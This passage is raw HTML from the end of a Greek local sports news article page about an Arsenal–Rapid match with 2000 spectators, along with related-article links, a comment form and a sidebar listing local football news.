                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%83%ce%b5-%ce%bb%ce%b1%cf%8a%ce%ba%cf%8c-%cf%80%cf%81%ce%bf%cf%83%ce%ba%cf%8d%ce%bd%ce%b7%ce%bc%ce%b1-%ce%b7-%cf%83o%cf%81%cf%8c%cf%82-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%cf%81%ce%b1%ce%bd%cf%84%cf%8c/">Σε λαϊκό προσκύνημα η σoρός του Μαραντόνα</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b3%ce%ba%ce%bf%cf%85%ce%b1%cf%81%ce%b4%ce%b9%cf%8c%ce%bb%ce%b1-%ce%bb%ce%b1%cf%87%cf%84%ce%ac%cf%81%ce%b7%cf%83%ce%b5-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%cf%85%ce%ba%ce%b1%ce%b9%cf%81%ce%af/">Ο Γκουαρδιόλα λαχτάρησε στην ευκαιρία του Φορτούνη</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-11-26T20:51:47+00:00"><meta itemprop="dateModified" content="2020-11-26T20:51:47+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%bc%ce%b5-2000-%cf%86%ce%b9%ce%bb%ce%ac%ce%b8%ce%bb%ce%bf%cf%85%cf%82-%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%ce%ac%cf%81%cf%83%ce%b5%ce%bd%ce%b1%ce%bb-%ce%bc%ce%b5-%cf%84/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Με 2000 φιλάθλους ο αγώνας της Άρσεναλ με την Ραπίντ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/11/skysports-thomas-partey-paul-pogba_5158100.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="422"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697eb31125fab_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697eb31125fab" ><script>var block_td_uid_3_697eb31125fab = new tdBlock();
block_td_uid_3_697eb31125fab.id = "td_uid_3_697eb31125fab";
block_td_uid_3_697eb31125fab.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697eb31125fab_rand","td_column_number":3,"live_filter_cur_post_id":15325,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697eb31125fab_rand","tdc_css_class_style":"td_uid_3_697eb31125fab_rand_style"}';
block_td_uid_3_697eb31125fab.td_column_number = "3";
block_td_uid_3_697eb31125fab.block_type = "td_block_related_posts";
block_td_uid_3_697eb31125fab.post_count = "6";
block_td_uid_3_697eb31125fab.found_posts = "3846";
block_td_uid_3_697eb31125fab.header_color = "";
block_td_uid_3_697eb31125fab.ajax_pagination_infinite_stop = "";
block_td_uid_3_697eb31125fab.max_num_pages = "641";
tdBlocksArray.push(block_td_uid_3_697eb31125fab);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697eb3112a6ce" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697eb31125fab" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_697eb3112a6d2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697eb31125fab" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_697eb31125fab class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%bf%cf%85%ce%bd%cf%84%ce%b9%ce%ac%ce%bb-%cf%83%cf%84%ce%b9%cf%82-26-%cf%86%ce%b5%ce%b2%cf%81%ce%bf%cf%85%ce%b1%cf%81%ce%af%ce%bf%cf%85-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%cf%84/" rel="bookmark" class="td-image-wrap" title="Μουντιάλ: στις 26 Φεβρουαρίου ξεκινάει την βόλτα του το τρόπαιο"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/12/world_cup_2022_mundial-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/12/world_cup_2022_mundial-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/12/world_cup_2022_mundial-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Μουντιάλ: στις 26 Φεβρουαρίου ξεκινάει την βόλτα του το τρόπαιο" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%bf%cf%85%ce%bd%cf%84%ce%b9%ce%ac%ce%bb-%cf%83%cf%84%ce%b9%cf%82-26-%cf%86%ce%b5%ce%b2%cf%81%ce%bf%cf%85%ce%b1%cf%81%ce%af%ce%bf%cf%85-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%cf%84/" rel="bookmark" title="Μουντιάλ: στις 26 Φεβρουαρίου ξεκινάει την βόλτα του το τρόπαιο">Μουντιάλ: στις 26 Φεβρουαρίου ξεκινάει την βόλτα του το τρόπαιο</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/europa-league-%ce%bf%ce%b9-%ce%b1%ce%bd%cf%84%ce%af%cf%80%ce%b1%ce%bb%ce%bf%ce%b9-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%ce%bf%ce%ba-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1-2/" rel="bookmark" class="td-image-wrap" title="Europa League: οι αντίπαλοι του ΠΑΟΚ και Παναθηναϊκού"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/skysports-europa-league-lazio_4828894-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/skysports-europa-league-lazio_4828894-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/skysports-europa-league-lazio_4828894-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Europa League: οι αντίπαλοι του ΠΑΟΚ και Παναθηναϊκού" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/europa-league-%ce%bf%ce%b9-%ce%b1%ce%bd%cf%84%ce%af%cf%80%ce%b1%ce%bb%ce%bf%ce%b9-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%ce%bf%ce%ba-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1-2/" rel="bookmark" title="Europa League: οι αντίπαλοι του ΠΑΟΚ και Παναθηναϊκού">Europa League: οι αντίπαλοι του ΠΑΟΚ και Παναθηναϊκού</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/champions-league-%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%cf%84%ce%b7%ce%bd-%ce%bb%ce%b5%ce%b2%ce%b5%cf%81%ce%ba%ce%bf%cf%8d%ce%b6%ce%b5%ce%bd-%ce%bf-%ce%bf%ce%bb%cf%85%ce%bc%cf%80/" rel="bookmark" class="td-image-wrap" title="Champions League: απέναντι στην Λεβερκούζεν ο Ολυμπιακός στα πλέι-οφ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Krya-Brysi-AthlosP1460346-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Krya-Brysi-AthlosP1460346-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Krya-Brysi-AthlosP1460346-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Champions League: απέναντι στην Λεβερκούζεν ο Ολυμπιακός στα πλέι-οφ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/champions-league-%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%cf%84%ce%b7%ce%bd-%ce%bb%ce%b5%ce%b2%ce%b5%cf%81%ce%ba%ce%bf%cf%8d%ce%b6%ce%b5%ce%bd-%ce%bf-%ce%bf%ce%bb%cf%85%ce%bc%cf%80/" rel="bookmark" title="Champions League: απέναντι στην Λεβερκούζεν ο Ολυμπιακός στα πλέι-οφ">Champions League: απέναντι στην Λεβερκούζεν ο Ολυμπιακός στα πλέι-οφ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/europa-league-%cf%84%ce%b1-%ce%b6%ce%b5%cf%85%ce%b3%ce%ac%cf%81%ce%b9%ce%b1-%cf%84%cf%89%ce%bd-%cf%80%ce%bb%ce%ad%ce%b9-%ce%bf%cf%86-3/" rel="bookmark" class="td-image-wrap" title="Europa League: τα ζευγάρια των πλέι-οφ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/europa-league-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/europa-league-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/europa-league-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Europa League: τα ζευγάρια των πλέι-οφ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/europa-league-%cf%84%ce%b1-%ce%b6%ce%b5%cf%85%ce%b3%ce%ac%cf%81%ce%b9%ce%b1-%cf%84%cf%89%ce%bd-%cf%80%ce%bb%ce%ad%ce%b9-%ce%bf%cf%86-3/" rel="bookmark" title="Europa League: τα ζευγάρια των πλέι-οφ">Europa League: τα ζευγάρια των πλέι-οφ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/europa-league-%ce%bf%ce%b9-%ce%b1%ce%bd%cf%84%ce%af%cf%80%ce%b1%ce%bb%ce%bf%ce%b9-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%ce%bf%ce%ba-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a/" rel="bookmark" class="td-image-wrap" title="Europa League: οι αντίπαλοι του ΠΑΟΚ και Παναθηναϊκού στα πλέι-οφ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/EuropaLeague-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/EuropaLeague-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/EuropaLeague-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Europa League: οι αντίπαλοι του ΠΑΟΚ και Παναθηναϊκού στα πλέι-οφ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/europa-league-%ce%bf%ce%b9-%ce%b1%ce%bd%cf%84%ce%af%cf%80%ce%b1%ce%bb%ce%bf%ce%b9-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%ce%bf%ce%ba-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a/" rel="bookmark" title="Europa League: οι αντίπαλοι του ΠΑΟΚ και Παναθηναϊκού στα πλέι-οφ">Europa League: οι αντίπαλοι του ΠΑΟΚ και Παναθηναϊκού στα πλέι-οφ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/europa-league-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-8%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/" rel="bookmark" class="td-image-wrap" title="Europa League: τα αποτελέσματα της 8ης αγωνιστικής και η τελική βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/12/europaleague_001737-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/12/europaleague_001737-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/12/europaleague_001737-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Europa League: τα αποτελέσματα της 8ης αγωνιστικής και η τελική βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/europa-league-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-8%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/" rel="bookmark" title="Europa League: τα αποτελέσματα της 8ης αγωνιστικής και η τελική βαθμολογία">Europa League: τα αποτελέσματα της 8ης αγωνιστικής και η τελική βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697eb31125fab" data-td_block_id="td_uid_3_697eb31125fab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697eb31125fab" data-td_block_id="td_uid_3_697eb31125fab"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BC%CE%B5-2000-%CF%86%CE%B9%CE%BB%CE%AC%CE%B8%CE%BB%CE%BF%CF%85%CF%82-%CE%BF-%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82-%CF%84%CE%B7%CF%82-%CE%AC%CF%81%CF%83%CE%B5%CE%BD%CE%B1%CE%BB-%CE%BC%CE%B5-%CF%84/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='15325' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_697eb3112f60b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697eb3112f60b" ><script>var block_td_uid_6_697eb3112f60b = new tdBlock();
block_td_uid_6_697eb3112f60b.id = "td_uid_6_697eb3112f60b";
block_td_uid_6_697eb3112f60b.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697eb3112f60b_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697eb3112f60b_rand","tdc_css_class_style":"td_uid_6_697eb3112f60b_rand_style"}';
block_td_uid_6_697eb3112f60b.td_column_number = "1";
block_td_uid_6_697eb3112f60b.block_type = "td_block_2";
block_td_uid_6_697eb3112f60b.post_count = "5";
block_td_uid_6_697eb3112f60b.found_posts = "2168";
block_td_uid_6_697eb3112f60b.header_color = "#";
block_td_uid_6_697eb3112f60b.ajax_pagination_infinite_stop = "";
block_td_uid_6_697eb3112f60b.max_num_pages = "434";
tdBlocksArray.push(block_td_uid_6_697eb3112f60b);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_697eb3112f60b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%bf%cf%81%cf%84%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84-4/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Πορταϊκός: τα παραλειπόμενα του αγώνα"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Portaikos-25-26P1460427-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Portaikos-25-26P1460427-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Portaikos-25-26P1460427-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Μετέωρα-Πορταϊκός: τα παραλειπόμενα του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%bf%cf%81%cf%84%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84-4/" rel="bookmark" title="Μετέωρα-Πορταϊκός: τα παραλειπόμενα του αγώνα">Μετέωρα-Πορταϊκός: τα παραλειπόμενα του αγώνα</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T19:24:04+00:00" >31/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%bf%cf%81%cf%84%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84-4/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
 	Αρκετός ήταν ο κόσμος που παρακολούθησε το σημερινό παιχνίδι, άλλωστε δεν υπήρχε και κάποιο άλλο ματς στην περιοχή μας και ο καιρός ήταν...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%b1%ce%b8%ce%bc-17/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: αποτελέσματα και βαθμολογία 16ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Portaikos-25-26P1460460-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Portaikos-25-26P1460460-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Portaikos-25-26P1460460-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: αποτελέσματα και βαθμολογία 16ης αγωνιστικής" /></a></div>
        <div class="item-details">
